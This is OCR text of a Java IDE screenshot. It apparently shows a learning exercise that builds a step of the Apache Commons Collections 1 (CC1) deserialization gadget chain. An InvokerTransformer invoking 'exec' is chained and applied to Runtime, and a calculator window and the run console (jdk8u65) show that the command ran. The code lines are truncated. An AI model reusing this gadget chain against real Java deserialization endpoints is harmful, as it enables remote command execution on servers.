 CC CC1 版本控制 CC1TransformedMap
项目 ransformer.java InvokerTransformer.java ChainedTransformer.java CC1TransformedMap.java
META-INF
org.apache.commons.colle
bag
bidimap
buffer
collection
comparators
functors
AllPredicate
AndPredicate
AnyPredicate
ChainedClosure
ChainedTransformer
CloneTransformer
ClosureTransformer
ConstantFactory
ConstantTransforme
EqualPredicate
ExceptionClosure
ExceptionFactory
ExceptionPredicate
ExceptionTransforme
FactoryTransformer
FalsePredicate
ForClosure
1 import java.io.*;
2 import org.apache.commons.collections.Transformer;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5
6 public class CC1TransformedMap implements Serializable {
7 public static void main(String[] args) throws Exception{
8
9 InvokerTransformer invokertransformer = new InvokerTransformer( methodName: "exec",new Cla
10
11 Transformer[] transformers = new Transformer[]{invokertransformer};
12
13 ChainedTransformer chainedtransforme
14
15 chainedtransformer.transform(Runtime
16
17 }
18 }
1
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC1TransformedMap
D:\jdk\jdk8u65\bin\java.exe ...
进程已结束，退出代码为 0